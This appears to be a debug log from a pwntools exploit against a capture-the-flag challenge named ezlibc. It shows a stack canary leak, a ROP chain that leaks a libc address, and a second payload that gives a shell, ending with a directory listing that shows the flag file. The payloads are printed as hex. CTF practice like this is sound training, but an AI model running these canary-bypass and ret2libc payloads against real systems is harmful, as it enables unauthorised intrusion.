 (pwn) liuhan@liuhan-Laptop:~/Desktop/CTF/project/湘岚杯$ python3 ezlibc.py
[+] Opening connection to xlctf.huhstsec.top on port 31396: Done
[*] '/home/liuhan/Desktop/CTF/project/湘岚杯/ezlibc'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[DEBUG] Sent 0x29 bytes:
    b'a' * 0x29
[DEBUG] Received 0x75 bytes:
    00000000  49 20 74 68  69 6e 6b 20  69 74 27 73  20 65 61 73  │I th│ink │it's│ eas│
    00000010  79 20 74 6f  20 67 65 74  20 74 68 65  20 66 6c 61  │y to│ get│ the│ fla│
    00000020  67 21 0a 61  61 61 61 61  61 61 61 61  61 61 61 61  │g!·a│aaaa│aaaa│aaaa│
    00000030  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000040  61 61 61 61  61 61 61 61  61 61 61 61  75 95 04 61  │aaaa│aaaa│aaaa│u··a│
    00000050  8c 94 cb 60  0d b7 04 fd  7f 2e 20 4d  61 79 62 65  │···`│····│·. M│aybe│
    00000060  20 55 52 20  63 6c 6f 73  65 72 20 74  6f 20 74 68  │ UR │clos│er t│o th│
    00000070  65 20 6b 65  79                                     │e ke│y│
    00000075
[+] canary: 0xcb948c6104957500
[DEBUG] Sent 0x58 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  00 75 95 04  61 8c 94 cb  │aaaa│aaaa│·u··│a···│
    00000030  61 61 61 61  61 61 61 61  43 08 40 00  00 00 00 00  │aaaa│aaaa│C·@·│····│
    00000040  18 10 60 00  00 00 00 00  b0 05 40 00  00 00 00 00  │··`·│····│··@·│····│
    00000050  e7 06 40 00  00 00 00 00                            │··@·│····│
    00000058
[DEBUG] Received 0xb bytes:
    b'keep trying'
[DEBUG] Received 0x2b bytes:
    00000000  0a 70 89 6d  80 f9 7f 0a  49 20 74 68  69 6e 6b 20  │·p·m│····│I th│ink │
    00000010  69 74 27 73  20 65 61 73  79 20 74 6f  20 67 65 74  │it's│ eas│y to│ get│
    00000020  20 74 68 65  20 66 6c 61  67 21 0a                  │ the│ fla│g!·│
    0000002b
[+] puts_addr: 0x7ff9806d8970
[DEBUG] Sent 0x58 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  00 75 95 04  61 8c 94 cb  │aaaa│aaaa│·u··│a···│
    00000030  61 61 61 61  61 61 61 61  9e 05 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000040  43 08 40 00  00 00 00 00  88 bd 80 80  f9 7f 00 00  │C·@·│····│····│····│
    00000050  20 74 6a 80  f9 7f 00 00                            │ tj·│····│
    00000058
[DEBUG] Received 0x44 bytes:
    b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa. Maybe UR closer to the key'
[DEBUG] Sent 0x1 bytes:
    b'a'
[*] Switching to interactive mode
[DEBUG] Received 0xb bytes:
    b'keep trying'
keep trying[DEBUG] Received 0x1 bytes:
    b'\n'
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x24 bytes:
    b'bin\n'
    b'dev\n'
    b'ezlibc\n'
    b'flag\n'